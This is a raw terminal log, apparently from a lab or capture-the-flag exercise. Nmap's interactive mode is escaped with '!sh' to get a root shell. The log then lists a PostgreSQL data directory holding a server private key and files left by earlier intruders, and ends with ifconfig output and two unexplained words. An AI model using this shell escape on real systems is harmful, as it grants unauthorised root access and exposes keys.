 Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
whoami
root
ls
Dracwuzhere
KPwashere
PG_VERSION
base
global
pg_clog
pg_multixact
pg_subtrans
pg_tblspc
pg_twophase
pg_xlog
postmaster.opts
postmaster.pid
root.crt
server.crt
server.key
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:5b:c8:96
          inet addr:10.3.21.140  Bcast:10.3.21.255  Mask:255.255.254.0
          inet6 addr: 2404:5540:800:20:20c:29ff:fe5b:c896/64 Scope:Global
          inet6 addr: fe80::20c:29ff:fe5b:c896/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1183787 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1222663 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:157073771 (149.7 MB)  TX bytes:381383545 (363.7 MB)
          Interrupt:18 Base address:0×2000

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:28908 errors:0 dropped:0 overruns:0 frame:0
          TX packets:28908 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:12637064 (12.0 MB)  TX bytes:12637064 (12.0 MB)
math205
coffeshop